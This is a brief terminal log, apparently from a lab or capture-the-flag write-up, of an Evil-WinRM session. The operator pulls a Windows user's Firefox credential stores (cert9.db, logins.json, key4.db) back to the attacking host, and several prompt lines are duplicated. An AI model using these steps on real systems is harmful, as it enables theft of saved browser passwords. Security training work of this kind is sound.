 *Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
elease> download cert9.db
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default
-release\cert9.db to cert9.db
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
elease>
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
elease> download logins.json
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default
-release\logins.json to logins.json
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
elease> download key4.db
Info: Downloading C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default
-release\key4.db to key4.db
Info: Download successful!
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
*Evil-WinRM* PS C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-r
elease>